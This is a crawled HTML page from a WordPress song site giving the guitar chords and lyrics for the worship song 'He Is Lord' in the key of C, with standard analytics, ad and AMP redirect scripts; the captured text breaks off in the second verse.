

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/he-is-lord-chords/
body_size: 16485
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/he-is-lord-chords\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>He Is Lord Chords &#038; Lyrics by Elevation W &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/3228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/he-is-lord-chords/" />
<link rel='shortlink' href='https://chordmusic.info/?p=3228' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fhe-is-lord-chords%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Chords He Is Lord By   : Elevation Worship Key : C Intro : 4x C Am F Verse 1 C Am F Again the wind is raging C Am But I will not be shaken F C Am F For I know, ">
<meta property="og:title" content="He Is Lord Chords &#038; Lyrics by Elevation W &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg">
<meta property="og:image:width" content="1104">
<meta property="og:image:height" content="581">
<meta property="og:image:alt" content="He is Lord">
<meta property="og:description" content="Chords He Is Lord By   : Elevation Worship Key : C Intro : 4x C Am F Verse 1 C Am F Again the wind is raging C Am But I will not be shaken F C Am F For I know, ">
<meta property="og:url" content="https://chordmusic.info/he-is-lord-chords/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2018-04-06T07:20:58+00:00">
<meta property="article:modified_time" content="2020-02-02T10:24:46+00:00">
<meta property="og:updated_time" content="2020-02-02T10:24:46+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Easy Guitar Chords">
<meta property="article:tag" content="Elevation W">
<meta property="article:tag" content="He Is Lord">
<meta property="article:tag" content="worships chords">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/he-is-lord-chords/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/he-is-lord-chords/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-3228 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 18, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-3228" class="boldwp-post-singular boldwp-box post-3228 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-lyrics category-worship tag-easy-guitar-chords tag-elevation-w tag-he-is-lord tag-worships-chords wpcat-4-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/he-is-lord-chords/" rel="bookmark">He Is Lord Chords &#038; Lyrics by Elevation W</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 6, 2018</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-3228" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-3228" title="3520 Views">3520</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/he-is-lord-chords/" title="Permanent Link to He Is Lord Chords &#038; Lyrics by Elevation W" class="boldwp-post-thumbnail-single-link"><img width="750" height="395" src="https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg" class="boldwp-post-thumbnail-single-img wp-post-image" alt="He is Lord" loading="lazy" title="He Is Lord Chords &#038; Lyrics by Elevation W" srcset="https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg 1104w, https://chordmusic.info/wp-content/uploads/2018/04/h2-300x158.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/04/h2-768x404.jpg 768w, https://chordmusic.info/wp-content/uploads/2018/04/h2-1024x539.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=3228" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h4>Chords He Is Lord</h4>
<p><a href="http://youtube.com">By   : Elevation Worship</a></p>
<p>Key : <a href="http://chordmusic.info/with-you-live-chords-by-elevation-worship/">C</a></p>
<pre data-key="C"> 

Intro : 4x

C     Am   F  

Verse 1

C                  Am    F
Again the wind is raging
C                  Am
But I will not be shaken
F       C                 Am  F
For I know, who's in control
C                   Am    F
The greater One within me
C                      Am
Is more than what's against me
     F       C          Am  F
He's in control, for I know

Chorus

C                              G
He'll see me through like before
      C/E          F/A
He is Lord, He is Lord
C                  G
I'm not afraid anymore
      C/E          F/A
He is Lord, He is Lord

Intro :

C     Am   F

Verse 2

C                    Am    F
The One who holds tomorrow
C                  Am
Is calling me to follow
F           C           Am  F
Heart and soul, I will go
C                 Am    F
The Maker of the promise
